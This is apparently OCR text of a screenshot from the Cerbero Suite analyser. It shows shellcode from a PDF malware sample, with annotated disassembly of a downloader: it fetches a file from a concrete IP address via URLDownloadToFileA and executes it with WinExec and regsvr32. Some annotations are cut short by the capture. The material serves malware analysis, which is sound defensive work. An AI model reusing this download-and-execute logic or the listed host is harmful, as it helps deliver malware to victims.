 [shellcode] - Cerbero Suite Advanced 3.0
80% ? SHA-2/256 14525FA7E535182FF8F328C613039CD29B2A6C4376BAC8C59D494249B890DC56
Roots
Output
# File Risk Format
1 C:\Users\h\Desktop\shellcode 0% (f) ?
Hierarchy
Name Risk Group
shellcode ? Other
Summary
Intrinsic threats
Native code
Warnings
Possible shellcode detected
Format
Analysis [Native code]
:0x0000010E 33 C9 xor ecx, ecx
:0x00000110 51 push ecx
:0x00000111 C7 44 1D 00 77+ mov dword ptr [ebp + ebx], 0x74627077
:0x00000119 C7 44 1D 05 2E+ mov dword ptr [ebp + ebx + 5], 0x6C6C642E
:0x00000121 C6 44 1D "wpbt0.dll" to the path
:0x00000126
:0x00000126 loc_126: F: 0x00000160
:0x00000126 59
:0x00000127 8A C1
:0x00000129 04 30
:0x0000012B 88 44 1D
:0x0000012F 41
:0x00000130 51
:0x00000131 6A 00
:0x00000133 6A 00
:0x00000135 53
:0x00000136 57
:0x00000137 6A 00
:0x00000139 FF 56 14 LDownloadToFileA with the created path with the URL:
:0x00000139 //129.121.231.188/data/Home/w.php?f=16&e=4
:0x0000013C 85 C0
:0x0000013E 75 16
:0x00000140 6A 00
:0x00000142 53
:0x00000143 FF 56 04 nExec on the downloaded file
:0x00000146 6A 00
:0x00000148 83 EB 0C
:0x0000014B 53
:0x0000014C FF 56 04 nExec on "regsvr32 -s " followed by the downloaded file
:0x0000014F 83 C3 0C
:0x00000152 EB 02
:0x00000154
:0x00000154 loc_154: F: 0x000000E0
:0x00000154 EB 13
:0x00000156
:0x00000156 loc_156: ; CODE XREF: 0x0000013E
Address: 0x00000139 - Done
Execute action...
Default Custom
Show disabled actions Configure
Actions
Debug
Shellcode to executable
JavaScript
Beautify JavaScript
Debug JavaScript
Execute JavaScript
Network
URL Download
Text
Lowercase
Strip
Uppercase
Views
Open new hex view
Open new hex view from selection
Open new text view
OK Cancel
Enter Python code here
PDF/XDP Malware ... Recording... [pdf_mw_1.zip] - Ce... [shellcode] - Cerber... [shellcode] - Cerber... OllyDbg - shellcode... 00:28